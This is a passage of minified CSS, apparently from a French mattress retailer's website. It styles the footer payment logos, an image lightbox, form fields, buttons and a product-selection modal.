auto}.gdwlogoslider .stage img{display:block;max-width:100%;height:auto}.gdwlogoslider .stage a{display:block;position:absolute;top:0px;left:0px;right:0px;bottom:0px}footer{position:relative;z-index:5}footer .gdwcontact{background-color:#273331;color:#fff;padding-top:20px;padding-bottom:20px;position:initial;z-index:0;bottom:0}footer .gdwcontact a{color:#fff;text-decoration:none;-webkit-transition:color 175ms ease 0ms;transition:color 175ms ease 0ms}@media(prefers-reduced-motion: reduce){footer .gdwcontact a{-webkit-transition:none;transition:none}}footer .gdwcontact a:hover{color:#f2294e}footer .gdwcontact .details{max-width:1480px;margin:0 auto;display:flex;border-left:1px solid #354542;border-right:1px solid #354542}footer .gdwcontact .details>div{width:33.33%}footer .gdwcontact .details .col-addr{padding-left:108px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;align-items:center}footer .gdwcontact .details .col-addr h3{font-size:24px;line-height:1;font-weight:300;margin-bottom:16px}footer .gdwcontact .details .col-addr h3 strong{font-weight:700}footer .gdwcontact .details .col-addr p{font-weight:300;font-size:16px;line-height:1;line-height:1.3;padding-top:11px;padding-bottom:11px}footer .gdwcontact .details .col-addr p span{font-weight:700}footer .gdwcontact .details .col-logo{height:238px;padding-bottom:11px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;align-items:center;justify-content:center;border-left:1px solid #354542;border-right:1px solid #354542}footer .gdwcontact .details .col-logo img{display:block;max-width:100%;height:auto}footer .gdwcontact .details .col-logo:first-child{border-left:0px solid #354542}footer .gdwcontact .details .col-logo:last-child{border-right:0px solid #354542}footer .gdwcontact .details .secure-payment{display:table;margin:auto;padding:16px 3px 12px;border:1px solid #fff;border-radius:3px;position:relative}footer .gdwcontact .details .secure-payment label{font-size:12px;font-weight:400;color:#fff;line-height:1;background-color:#273331;margin:0;padding:0 5px;position:absolute;top:-6px;left:12px}footer .gdwcontact .details .secure-payment label>svg{display:inline-block;width:9px;height:12px;margin-right:7px;fill:CurrentColor;pointer-events:none}footer .gdwcontact .details .secure-payment>div{display:inline-block;background-position:center;background-repeat:no-repeat;background-size:contain;margin:0 18px;vertical-align:middle}footer .gdwcontact .details .secure-payment .visa{width:71px;height:23px;background-image:url(/images/logos/visa.svg)}footer .gdwcontact .details .secure-payment .mastercard{width:40px;height:31px;background-image:url(/images/logos/mastercard.svg)}footer .gdwcontact .details .secure-payment .amex{width:40px;height:40px;background-image:url(/images/logos/amex.svg)}footer .gdwcontact .details .paypal{margin:0 auto;align-self:center;width:292px;height:78px;background-image:url(/images/logos/paiement_securise.svg);background-position:center;background-repeat:no-repeat;background-size:contain;position:relative}footer .gdwcontact .details .paypal>div{background-position:center;background-repeat:no-repeat;background-size:contain;position:absolute;top:13px;bottom:1px}footer .gdwcontact .details .paypal .visa{width:74px;background-image:url(/images/logos/visa.svg);left:22px}footer .gdwcontact .details .paypal .mastercard{width:40px;background-image:url(/images/logos/mastercard.svg);left:132px}footer .gdwcontact .details .paypal .amex{width:40px;background-image:url(/images/logos/amex.svg);right:32px}footer>.gdw-footer{background-color:#000}footer>.gdw-footer .row{min-height:40px;padding-top:10px;padding-bottom:10px}footer>.gdw-footer p{font-size:14px;font-family:Arial,Helvetica,Sans-serif;text-align:center;color:#fff;line-height:1.25}footer>.gdw-footer p span{display:inline-block}footer>.gdw-footer p a{text-decoration:none;color:inherit;-webkit-transition:color 175ms ease 0ms;transition:color 175ms ease 0ms}@media(prefers-reduced-motion: reduce){footer>.gdw-footer p a{-webkit-transition:none;transition:none}}footer>.gdw-footer p a>svg{display:inline-block;width:7.5714285714em;height:1em;vertical-align:-2px;fill:CurrentColor;pointer-events:none}footer>.gdw-footer p a:hover{color:#f2294e}#gdwbox{background-color:rgba(0,0,0,.5);z-index:5000;position:fixed;top:0px;left:0px;right:0px;bottom:0px}#gdwbox .img-container{background-color:#fff;padding:5px;border-radius:3px;position:absolute}#gdwbox .img-container i.close{font-family:Arial,Helvetica,Sans-serif;text-align:center;color:rgba(0,0,0,.5);display:block;width:1.5rem;height:1.5rem;background-color:#fff;border-radius:0 3px 0 3px;float:none;position:absolute;top:0px;right:0px;z-index:5;cursor:pointer;opacity:1}#gdwbox .img-container i.close.ba-modifier{display:none}#gdwbox .img-container .controls{position:absolute;background-color:rgba(0,0,0,.6);margin-bottom:5px;padding:5px;border:1px solid #fff;border-radius:15px;left:50%;bottom:.75%;z-index:7;-webkit-transform:translate(-50%, 0);transform:translate(-50%, 0)}#gdwbox .img-container .controls>i{font-size:18px;color:#fff;line-height:1;margin:0 5px;cursor:pointer;-webkit-transition:opacity 175ms ease 0ms;transition:opacity 175ms ease 0ms}@media(prefers-reduced-motion: reduce){#gdwbox .img-container .controls>i{-webkit-transition:none;transition:none}}#gdwbox .img-container .controls>i:hover{opacity:.5}#gdwbox .img-container .controls [class*=gdwicon]{top:-1px}#gdwbox .img-container img{display:block;width:100%;border-radius:3px}#gdwbox .img-container img.zoom-in{cursor:-webkit-zoom-in;cursor:zoom-in}#gdwbox .img-container .ba-overlay{z-index:6;position:absolute;top:5px;left:5px;right:5px;bottom:5px}#gdwbox .img-container .ba-overlay .ba-controller{width:4px;background-color:#fff;margin-left:-2px;position:absolute;top:0px;left:50%;bottom:0px;z-index:3;cursor:grab}#gdwbox .img-container .ba-overlay .ba-controller:after{content:"";display:block;width:30px;height:30px;background-color:#fff;background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path d="M18.354 7.146l-3-3c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l2.146 2.146h-14.293c-0.276 0-0.5 0.224-0.5 0.5s0.224 0.5 0.5 0.5h14.293l-2.146 2.146c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l3-3c0.195-0.195 0.195-0.512 0-0.707zM17.5 13h-14.293l2.146-2.146c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-3 3c-0.195 0.195-0.195 0.512 0 0.707l3 3c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146c0.195-0.195 0.195-0.512 0-0.707l-2.146-2.146h14.293c0.276 0 0.5-0.224 0.5-0.5s-0.224-0.5-0.5-0.5z" fill="%23000"/></svg>');background-position:center;background-repeat:no-repeat;background-size:80%;margin-top:-15px;margin-left:-15px;border-radius:50%;position:absolute;top:50%;left:50%}#gdwbox .img-container .ba-overlay .ba-controller:active,#gdwbox .img-container .ba-overlay .ba-controller.active{cursor:grabbing}#gdwbox .img-container .ba-overlay>div>p{font-size:1rem;font-weight:500;text-align:center;color:#101010;line-height:1;background-color:#fff;padding:7px 15px;position:absolute;top:0px;z-index:4;pointer-events:none}#gdwbox .img-container .ba-overlay .before-container{width:50%;position:absolute;top:0px;left:0px;bottom:0px;z-index:1;pointer-events:none}#gdwbox .img-container .ba-overlay .before-container>p{border-radius:0 0 3px 0;left:0px}#gdwbox .img-container .ba-overlay .after-container{position:absolute;top:0px;left:50%;right:0px;bottom:0px;z-index:2;overflow:hidden;pointer-events:none}#gdwbox .img-container .ba-overlay .after-container>p{border-radius:0 0 0 3px;right:0px}#gdwbox .img-container .ba-overlay .after-container>div{height:100%;position:absolute;top:0px;left:-100%;right:0px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}#gdwbox .img-container.resize{-webkit-transition:all 300ms ease 0ms;transition:all 300ms ease 0ms}@media(prefers-reduced-motion: reduce){#gdwbox .img-container.resize{-webkit-transition:none;transition:none}}form .fieldset{margin-bottom:10px}form .fieldset .labelbox label{font-weight:700;text-transform:uppercase;color:#101010}form .fieldset .fieldbox .form-control{font-size:1rem;height:60px;background-color:#ebeae6;padding-left:1.875rem;padding-right:1.875rem;border:0px;border-radius:0px}form .fieldset .fieldbox .form-control.fc-xs{max-width:225px}form .fieldset .fieldbox .form-control.show-icon{background-position:center right calc(calc(1.5em + 0.75rem) / 4);background-repeat:no-repeat;background-size:calc(calc(1.5em + 0.75rem) / 2) calc(calc(1.5em + 0.75rem) / 2)}form .fieldset .fieldbox input.form-control[list]{-webkit-appearance:none;-moz-appearance:none;appearance:none}form .fieldset .fieldbox input::-webkit-calendar-picker-indicator{opacity:0}form .fieldset .fieldbox select.form-control{background-image:url('data:image/svg+xml,%3csvg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 11.2"%3e%3cpath d="M19.8 1.4c0.3-0.3 0.3-0.8 0-1.1 -0.3-0.3-0.8-0.3-1.1 0L9.9 9 1.4 0.2C1.1 0 0.6 0 0.2 0.2s-0.3 0.8 0 1.1l9.6 9.8L19.8 1.4z" fill="%23101010"/%3e%3c/svg%3e');background-position:right .75rem center;background-repeat:no-repeat;background-size:20px 12px;-webkit-appearance:none;-moz-appearance:none;appearance:none}form .fieldset .fieldbox textarea.form-control{height:219px;min-height:200px;max-height:575px;padding-top:1rem;padding-bottom:1rem}@media(hover: none)and (pointer: coarse){form .fieldset .fieldbox textarea.form-control{resize:none}}form .fieldset .fieldbox label{font-size:1rem;margin:0px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}form .fieldset .fieldbox label input[type=checkbox],form .fieldset .fieldbox label input[type=radio]{display:none}form .fieldset .fieldbox label input[type=checkbox]:checked~i:before{height:6px;-webkit-transition:height 80ms ease-in 0ms;transition:height 80ms ease-in 0ms}@media(prefers-reduced-motion: reduce){form .fieldset .fieldbox label input[type=checkbox]:checked~i:before{-webkit-transition:none;transition:none}}form .fieldset .fieldbox label input[type=checkbox]:checked~i:after{height:15px;-webkit-transition:height 95ms linear 80ms;transition:height 95ms linear 80ms}@media(prefers-reduced-motion: reduce){form .fieldset .fieldbox label input[type=checkbox]:checked~i:after{-webkit-transition:none;transition:none}}form .fieldset .fieldbox label span+i,form .fieldset .fieldbox label i+span{margin-left:10px}form .fieldset .fieldbox label i{display:block;width:1.5rem;height:1.5rem;border:1px solid #a7a7a7;border-radius:3px;position:relative;cursor:pointer;-webkit-transition:background-color 175ms ease 0ms;transition:background-color 175ms ease 0ms}@media(prefers-reduced-motion: reduce){form .fieldset .fieldbox label i{-webkit-transition:none;transition:none}}form .fieldset .fieldbox label i:before,form .fieldset .fieldbox label i:after{content:"";display:block;width:3px;height:0px;background-color:#101010;position:absolute}form .fieldset .fieldbox label i:before{top:12px;left:2px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:top left;transform-origin:top left}form .fieldset .fieldbox label i:after{left:6px;bottom:6px;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:bottom left;transform-origin:bottom left}form .fieldset .fieldbox label i:hover{background-color:#f9f9f9}form .fieldset .fieldbox datalist{position:relative;z-index:5}form .fieldset .fieldbox ::-webkit-input-placeholder{color:#101010}form .fieldset .fieldbox ::-moz-placeholder{color:#101010}form .fieldset .fieldbox ::-ms-input-placeholder{color:#101010}form .fieldset .fieldbox :-ms-input-placeholder{color:#101010}form .fieldset .fieldbox ::placeholder{color:#101010}form .fieldset.has-error .form-control{box-shadow:0 0 0 3px #dc3545 inset}form .fieldset.has-error .form-control.show-icon{background-image:url('data:image/svg+xml,%3csvg xmlns="http://www.w3.org/2000/svg" width="12" height="12" fill="none" stroke="%23dc3545" viewBox="0 0 12 12"%3e%3ccircle cx="6" cy="6" r="4.5"/%3e%3cpath stroke-linejoin="round" d="M5.8 3.6h.4L6 6.5z"/%3e%3ccircle cx="6" cy="8.2" r=".6" fill="%23dc3545" stroke="none"/%3e%3c/svg%3e')}form .fieldset.has-error .fieldbox label i{border-color:#dc3545}form .fieldset.has-success .form-control{box-shadow:0 0 0 3px #28a745 inset}form .fieldset.has-success .form-control.show-icon{background-image:url('data:image/svg+xml,%3csvg xmlns="http://www.w3.org/2000/svg" width="8" height="8" viewBox="0 0 8 8"%3e%3cpath fill="%2328a745" d="M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z"/%3e%3c/svg%3e')}html>body .actions{font-size:0px;text-align:center;margin-left:-15px;margin-right:-15px}html>body .actions>button.btn-holder,html>body .actions>.btn,html>body .actions>.base-btn{margin-left:15px;margin-right:15px}html>body button.btn-holder{font-size:0px;display:inline-block;background-color:rgba(0,0,0,0);margin:0px;padding:0px;border:0px}html>body button.btn-holder .btn,html>body button.btn-holder .base-btn{margin:0px !important;vertical-align:middle}html>body .btn,html>body .base-btn{font-size:1rem;font-weight:700;text-align:center;text-decoration:none !important;text-transform:uppercase;color:#fff;line-height:1.15;max-width:100%;min-height:60px;background-color:#f2294e;padding:5px 25px;border:0px;border-radius:7px;vertical-align:top;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;-webkit-transition:color 175ms ease, background-color 175ms ease, box-shadow 175ms ease;transition:color 175ms ease, background-color 175ms ease, box-shadow 175ms ease}html>body .btn>i,html>body .base-btn>i,html>body .btn>span,html>body .base-btn>span{min-height:100%;position:relative;pointer-events:none;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}html>body .btn>i,html>body .base-btn>i{opacity:1;-webkit-transition:opacity 175ms ease 0ms;transition:opacity 175ms ease 0ms}@media(prefers-reduced-motion: reduce){html>body .btn>i,html>body .base-btn>i{-webkit-transition:none;transition:none}}html>body .btn>i>svg,html>body .base-btn>i>svg{display:block;width:10px;height:13px;fill:#fff}html>body .btn>i:first-child,html>body .base-btn>i:first-child{margin-right:30px}html>body .btn>i:last-child,html>body .base-btn>i:last-child{margin-left:30px}html>body .btn>span,html>body .base-btn>span{right:0px;-webkit-transition:right 175ms ease 0ms;transition:right 175ms ease 0ms}@media(prefers-reduced-motion: reduce){html>body .btn>span,html>body .base-btn>span{-webkit-transition:none;transition:none}}html>body .btn:hover,html>body .base-btn:hover{background-color:#101010}html>body .btn:hover>i,html>body .base-btn:hover>i{opacity:0}html>body .btn:hover>span:not(:only-child):first-child,html>body .base-btn:hover>span:not(:only-child):first-child{right:-20px}html>body .btn:hover>span:not(:only-child):last-child,html>body .base-btn:hover>span:not(:only-child):last-child{right:20px}html>body .lowercase.btn,html>body .lowercase.base-btn{text-transform:none}html>body .rotate-icon.btn>i>svg,html>body .rotate-icon.base-btn>i>svg{-webkit-transform:rotate(180deg);transform:rotate(180deg)}html>body .large-icon.btn>i>svg,html>body .large-icon.base-btn>i>svg{width:20px;height:20px}html>body .large-icon.btn>i:first-child,html>body .large-icon.base-btn>i:first-child{margin-right:10px}html>body .large-icon.btn>i:last-child,html>body .large-icon.base-btn>i:last-child{margin-left:10px}html>body .large-icon.btn:hover>span:not(:only-child):first-child,html>body .large-icon.base-btn:hover>span:not(:only-child):first-child{right:-10px}html>body .large-icon.btn:hover>span:not(:only-child):last-child,html>body .large-icon.base-btn:hover>span:not(:only-child):last-child{right:10px}html>body .simple.btn>span,html>body .simple.base-btn>span{right:0px !important}html>body .light.btn,html>body .light.base-btn{color:#101010;background-color:#fff}html>body .light.btn:hover,html>body .light.base-btn:hover{color:#fff;background-color:#101010}html>body .reverse.btn,html>body .reverse.base-btn{color:#f2294e;background-color:rgba(0,0,0,0);box-shadow:0 0 0 1px #f2294e inset}html>body .reverse.btn>i>svg,html>body .reverse.base-btn>i>svg{fill:#f2294e}html>body .reverse.btn:hover,html>body .reverse.base-btn:hover{color:#fff;background-color:#f2294e}html>body .inverse.btn,html>body .inverse.base-btn{color:#101010;background-color:rgba(0,0,0,0);box-shadow:0 0 0 1px #a7a7a7 inset}html>body .inverse.btn>i>svg,html>body .inverse.base-btn>i>svg{fill:CurrentColor}html>body .inverse.alt.btn,html>body .inverse.alt.base-btn{color:#a7a7a7}html>body .inverse.btn:hover,html>body .inverse.base-btn:hover{color:#fff;background-color:#f2294e;box-shadow:0 0 0 1px rgba(0,0,0,0) inset}html>body .transparent.btn,html>body .transparent.base-btn{font-weight:400;color:#101010;text-decoration:underline !important;background-color:rgba(0,0,0,0)}html>body .transparent.btn>i,html>body .transparent.base-btn>i{opacity:1 !important}html>body .transparent.btn>i>svg,html>body .transparent.base-btn>i>svg{fill:#a7a7a7;-webkit-transition:fill 175ms ease 0ms;transition:fill 175ms ease 0ms}@media(prefers-reduced-motion: reduce){html>body .transparent.btn>i>svg,html>body .transparent.base-btn>i>svg{-webkit-transition:none;transition:none}}html>body .transparent.btn>span,html>body .transparent.base-btn>span{right:0px !important}html>body .transparent.btn:hover,html>body .transparent.base-btn:hover{color:#f2294e}html>body .transparent.btn:hover>i>svg,html>body .transparent.base-btn:hover>i>svg{fill:#f2294e}@media screen and (max-width: 991.98px){html>body .btn,html>body .base-btn{font-size:0.875rem;min-height:40px;padding:5px 15px}html>body .btn:hover>span:not(:only-child):first-child,html>body .base-btn:hover>span:not(:only-child):first-child{right:-12px}html>body .btn:hover>span:not(:only-child):last-child,html>body .base-btn:hover>span:not(:only-child):last-child{right:12px}html>body .btn>i:first-child,html>body .base-btn>i:first-child{margin-right:14px}html>body .btn>i:last-child,html>body .base-btn>i:last-child{margin-left:14px}}@media screen and (max-width: 767.98px){html>body .btn,html>body .base-btn{font-size:0.75rem}}html>body button.btn-holder[disabled],html>body button.btn-holder.disabled,html>body .btn[disabled],html>body .btn.disabled,html>body .base-btn[disabled],html>body .base-btn.disabled{opacity:.35;pointer-events:none}.modal-content{color:#101010;border:1px solid #e9eae5;border-radius:0px}.modal-header{background-color:#e6e5e1;border-bottom:1px solid #e9eae5;border-radius:0px}.modal-header .close{opacity:1}.modal-header .close span>svg{width:1.25rem;height:1.25rem;fill:#f2294e;pointer-events:none;-webkit-transition:fill 175ms ease 0ms;transition:fill 175ms ease 0ms}@media(prefers-reduced-motion: reduce){.modal-header .close span>svg{-webkit-transition:none;transition:none}}.modal-header .close:hover span>svg{fill:#101010}.modal-header.no-header{background-color:rgba(0,0,0,0);border:0px;position:absolute;top:0px;right:0px}.modal-header.no-header~.modal-body:before{display:block}.modal-title{font-weight:700;text-transform:uppercase}.modal-body{padding:1.875rem}.modal-body:before,.modal-body:after{content:"";display:block;width:150px;height:75px;border:0px solid #a7a7a7;position:absolute;pointer-events:none;-webkit-transition:opacity 175ms ease 0ms;transition:opacity 175ms ease 0ms}@media(prefers-reduced-motion: reduce){.modal-body:before,.modal-body:after{-webkit-transition:none;transition:none}}.modal-body:before{display:none;border-width:1px 0 0 1px;top:-1px;left:-1px}.modal-body:after{border-width:0 1px 1px 0;right:-1px;bottom:-1px}.modal-document{width:100%;background-color:#fff;background-clip:padding-box;position:relative;outline:0;pointer-events:auto;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-document>.close{font-size:1rem;text-transform:uppercase;color:#101010;line-height:1.25rem;position:absolute;top:30px;right:40px;opacity:1;z-index:15;-webkit-transition:color 175ms ease 0ms;transition:color 175ms ease 0ms}@media(prefers-reduced-motion: reduce){.modal-document>.close{-webkit-transition:none;transition:none}}.modal-document>.close span span{margin-right:10px;vertical-align:middle}.modal-document>.close span>svg{display:inline-block;width:1.25rem;height:1.25rem;vertical-align:middle;fill:#a7a7a7;pointer-events:none;-webkit-transition:fill 175ms ease 0ms;transition:fill 175ms ease 0ms}@media(prefers-reduced-motion: reduce){.modal-document>.close span>svg{-webkit-transition:none;transition:none}}.modal-document>.close:hover{color:#f2294e}.modal-document>.close:hover span>svg{fill:#f2294e}.modal-document .search-content{padding:10px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.modal-document .search-content>div{width:100%;position:relative}.modal-document .search-content .question-column,.modal-document .search-content .howto-column,.modal-document .search-content .misc-column{max-width:17.1232876712%;-webkit-box-flex:0;-webkit-flex:0 0 17.1232876712%;-moz-box-flex:0;-moz-flex:0 0 17.1232876712%;-ms-flex:0 0 17.1232876712%;flex:0 0 17.1232876712%}.modal-document .search-content .howto-column,.modal-document .search-content .misc-column{padding-top:60px}.modal-document .search-content .choice-column{max-width:65.7534246575%;-webkit-box-flex:0;-webkit-flex:0 0 65.7534246575%;-moz-box-flex:0;-moz-flex:0 0 65.7534246575%;-ms-flex:0 0 65.7534246575%;flex:0 0 65.7534246575%}.modal-document .question-column{text-align:center;color:#fff;background-color:#f2294e;padding:25px 15px;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between}.modal-document .question-column .question-title{font-size:16px;font-weight:600;text-transform:uppercase;line-height:1.2}.modal-document .question-column .question-content{font-size:20px;font-weight:700;line-height:1.2}.modal-document .question-column .question-content strong{font-size:36px;font-weight:700;text-transform:uppercase;display:block;line-height:1.2}.modal-document .question-column>svg{display:block;width:159px;height:222px;position:absolute;left:-20px;bottom:-10px;fill:#fa3e61;pointer-events:none}@media screen and (min-width: 1200px){.modal-document .question-column:after{content:".";display:block;font-size:18px;color:rgba(0,0,0,0);line-height:1.2}}.modal-document .choice-column .choice-container{max-width:744px;margin:0 auto;padding:0 10px}.modal-document .choice-column .choice-container>p{font-size:24px;font-weight:700;font-family:"Oswald","Open Sans",Helvetica,Arial,Sans-serif;text-align:center;color:#101010;line-height:1;letter-spacing:6px;padding:46px 0 50px}.modal-document .choice-column .choice-container>p strong{font-weight:inherit;color:#f2294e}.modal-document .choice-column .choice-container>p small{font-size:13px;font-weight:400;font-family:"Open Sans",Helvetica,Arial,Sans-serif;letter-spacing:0}.modal-document .choice-column .choice-container article{margin:-20px 0 0;padding:0 0 34px}.modal-document .choice-column .choice-container .actions{margin:60px -15px 30px}.modal-document .choice-column .row{margin:-10px}.modal-document .choice-column .row [class*=col]{padding:10px}.modal-document .choice-column input{display:none}.modal-document .choice-column input:checked+label{color:#101010;border-color:#fff;box-shadow:0 0 100px rgba(0,0,0,.1)}.modal-document .choice-column input:checked+label img{opacity:1;filter:grayscale(0)}.modal-document .choice-column input:checked+label:before{opacity:1}.modal-document .choice-column label{font-size:16px;font-weight:700;text-align:center;color:#a7a7a7;line-height:1.2;min-height:166px;margin:0px;padding:10px 15px;border:1px solid #eaebe6;border-radius:4px;position:relative;cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-transition:color 175ms ease, border-color 175ms ease, box-shadow 175ms ease;transition:color 175ms ease, border-color 175ms ease, box-shadow 175ms ease}@media screen and (min-width: 992px){.modal-document .choice-column label{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.modal-document .choice-column label>svg{display:block;width:46px;height:29px;margin:0 auto 13px;fill:CurrentColor;pointer-events:none}.modal-document .choice-column label img{display:block;max-width:100%;height:auto;margin:0 auto 13px;opacity:.5;filter:grayscale(1);pointer-events:none;-webkit-transition:opacity 175ms ease, filter 175ms ease;transition:opacity 175ms ease, filter 175ms ease}.modal-document .choice-column label span{display:block;pointer-events:none;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.modal-document .choice-column label>i{display:block;position:absolute;left:10px;bottom:10px}.modal-document .choice-column label>i>svg{display:block;width:20px;height:20px;fill:#a7a7a7;pointer-events:none;-webkit-transition:fill 175ms ease 0ms;transition:fill 175ms ease 0ms}@media(prefers-reduced-motion: reduce){.modal-document .choice-column label>i>svg{-webkit-transition:none;transition:none}}.modal-document .choice-column label>i:hover>svg{fill:#f2294e}.modal-document .choice-column label:before{content:"";display:block;width:80px;height:1px;background-color:#f2294e;margin-left:-40px;position:absolute;top:-1px;left:50%;opacity:0;pointer-events:none;-webkit-transition:opacity 175ms ease 0ms;transition:opacity 175ms ease 0ms}@media(prefers-reduced-motion: reduce){.modal-document .choice-column label:before{-webkit-transition:none;transition:none}}.modal-document .choice-column label:hover{color:#101010;border-color:#fff;box-shadow:0 0 100px rgba(0,0,0,.1)}.modal-document .choice-column label:hover img{opacity:1;filter:grayscale(0)}.modal-document .choice-column label:hover:before{opacity:1}@media screen and (min-width: 1200px){.modal-document .choice-column label.xl{min-height:352px}}.modal-document .howto-column{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;background-color:#fff;background-image:-webkit-linear-gradient(top, #FFFFFF 0%, #EBEAE7 100%);background-image:linear-gradient(to bottom, #FFFFFF 0%, #EBEAE7 100%)}@media screen and (min-width: 1200px){.modal-document .howto-column{-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;justify-content:flex-end}}.modal-document .howto-column p{font-size:24px;color:#101010;line-height:1.2;margin:0 30px -13px;position:relative}.modal-document .howto-column p strong{color:#f2294e}.modal-document .howto-column p a{color:#f2294e;width:50px;height:50px;background-color:CurrentColor;margin-top:39px;border-radius:50%;position:absolute;top:100%;left:30px;z-index:5;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-transition:color 175ms ease 0ms;transition:color 175ms ease 0ms}@media(prefers-reduced-motion: reduce){.modal-document .howto-column p a{-webkit-transition:none;transition:none}}.modal-document .howto-column p a:before{content:"";display:block;width:100%;height:100%;border:0px solid CurrentColor;border-radius:50%;position:absolute;top:50%;left:50%;opacity:.2;box-sizing:content-box;pointer-events:none;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-animation:pulse-ring 1.15s cubic-bezier(0.445, 0.05, 0.55, 0.95) infinite alternate;animation:pulse-ring 1.15s cubic-bezier(0.445, 0.05, 0.55, 0.95) infinite alternate}.modal-document .howto-column p a>svg{display:block;width:18px;height:26px;margin:auto;fill:#fff;pointer-events:none}.modal-document .howto-column p a:hover{color:#101010}.modal-document .howto-column img{display:block;max-width:100%;height:auto;margin-left:auto}.modal-document .misc-column{padding-bottom:120px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center}.modal-document .misc-column img{display:block;max-width:100%;height:auto;margin:5px auto 0}.modal-document .misc-column img:first-child{margin-top:-60px}.modal-document .misc-column:after{content:"";display:block;width:306px;height:193px;background-image:url(/images/popup-matelas.png);background-position:right bottom;background-repeat:no-repeat;position:absolute;right:-10px;bottom:-10px;pointer-events:none}.modal-document .howto{padding:0 10px 10px}.modal-document .howto>div{max-height:150px;background-color:#ebeae7;background-image:-webkit-linear-gradient(top, #EBEAE7 0%, #FFFFFF 100%);background-image:linear-gradient(to bottom, #EBEAE7 0%, #FFFFFF 100%)}.modal-document .howto article{padding:25px 60px}.modal-document .howto .os-theme-dark>.os-scrollbar-vertical{width:7px}.modal-document .howto .os-scrollbar-vertical{right:30px}.modal-document .howto .os-host-resize-disabled.os-host-scrollbar-horizontal-hidden>.os-scrollbar-vertical{top:25px;bottom:25px}.modal-document .howto .os-scrollbar-vertical .os-scrollbar-track:after{width:3px;margin-left:-0.09375rem}.modal-document .tab-content>.tab-pane{display:none}.modal-document .tab-content>.active{display:block}.modal-document .progression-bar{min-height:100px;background-color:#273331;margin:0px;padding:15px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center}.modal-document .progression-bar .nav-sep{display:block;width:70px;height:1px;background-color:#7f7f7f;margin:0 20px}.modal-document .progression-bar .nav-sep:before{content:"";display:block;width:100%;height:1px;background-color:#fff;-webkit-transition:width 175ms ease 0ms;transition:width 175ms ease 0ms}@media(prefers-reduced-motion: reduce){.modal-document .progression-bar .nav-sep:before{-webkit-transition:none;transition:none}}.modal-document .progression-bar .nav-item{margin:0 20px;position:relative;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}.modal-document .progression-bar .nav-item 